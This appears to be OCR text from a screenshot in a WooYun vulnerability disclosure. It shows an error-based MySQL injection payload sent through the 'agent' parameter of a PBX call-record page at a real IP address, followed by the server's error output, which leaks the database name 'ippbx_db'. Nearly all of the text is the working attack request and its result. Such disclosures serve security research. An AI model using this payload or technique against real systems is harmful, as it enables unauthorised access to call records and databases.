 http://119.6...27a%27=%27a
119.6.68.126:8086/ipcc_record.php?randomid=14
百度 <Ctrl+K>
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://119.6.68.126:8086/ipcc_record.php?randomid=1434181312237&agent=1') AND (SELECT 1 FROM(SELECT
COUNT(*),CONCAT(0x3A403A,(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),1,50)),0x3A403A,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND ('a'='a
Enable Post data Enable Referrer
Database error: Invalid SQL: SELECT caller,callee,calltime,calltype,UNIX_TIMESTAMP(endtime)-
UNIX_TIMESTAMP(calltime),filename,dir FROM Record_CDR WHERE UNIX_TIMESTAMP(calltime) >=
UNIX_TIMESTAMP('2015-06-01') and (caller = '1') AND (SELECT 1 FROM(SELECT COUNT(*),CONCAT(0x3A403A,
(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),1,50)),0x3A403A,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND ('a'='a' or callee = '1') AND (SELECT 1
FROM(SELECT COUNT(*),CONCAT(0x3A403A,(MID((IFNULL(CAST(DATABASE() AS
CHAR),0x20)),1,50)),0x3A403A,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY
x)a) AND ('a'='a') ORDER BY calltime DESC LIMIT 0,25
MySQL Error: 1062 (Duplicate entry ':@:ippbx_db:@:1' for key 1)
Database error: Invalid SQL: SELECT count(*) FROM Record_CDR WHERE UNIX_TIMESTAMP(calltime) >=
UNIX_TIMESTAMP('2015-06-01') and (caller = '1') AND (SELECT 1 FROM(SELECT COUNT(*),CONCAT(0x3A403A,
(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),1,50)),0x3A403A,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND ('a'='a' or callee = '1') AND (SELECT 1
FROM(SELECT COUNT(*),CONCAT(0x3A403A,(MID((IFNULL(CAST(DATABASE() AS
www.wooyun.org